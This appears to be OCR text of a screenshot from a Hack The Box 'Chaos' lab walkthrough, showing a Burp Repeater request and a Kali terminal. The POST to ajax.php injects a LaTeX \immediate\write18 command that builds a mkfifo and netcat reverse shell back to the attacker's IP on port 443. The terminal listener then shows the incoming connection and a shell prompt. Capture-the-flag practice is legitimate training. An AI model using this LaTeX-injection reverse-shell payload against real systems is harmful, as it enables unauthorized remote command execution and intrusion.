 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 127
11 Connection: close
12
13 content=\immediate\write18{rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.117+443+>/tmp/f}&template=test1
root@Kali: ~/hackthebox/chaos
root@Kali: ~/hackthebox/chaos
root@Kali:~/hackthebox/chaos# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:55390.
/bin/sh: 0: can't access tty; job control turned off
$